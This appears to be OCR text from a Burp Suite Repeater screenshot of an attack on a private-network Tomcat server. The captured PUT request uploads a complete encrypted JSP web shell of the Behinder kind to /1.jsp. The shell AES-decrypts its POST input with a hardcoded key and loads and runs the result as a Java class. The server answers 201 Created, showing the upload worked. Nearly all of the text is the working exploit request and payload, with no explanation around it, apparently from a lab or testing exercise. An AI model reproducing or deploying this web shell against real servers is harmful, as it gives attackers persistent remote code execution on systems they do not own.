 不安全 | 192.168.43.145:2002/1.jsp
0101
0011
JS
H
Burp Suite Professional v1.7.36 - Temporary Project - lice
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson scan Ha
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
PUT /1.jsp/ HTTP/1.1
Host: 192.168.43.145:2002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=1mvaos8wvuqhlxjpbkwm09rg
Connection: close
Content-Length: 533
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance(
).equals(pageContext);}%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Thu, 30 Sep 2021 06:41:33 GMT
Connection: close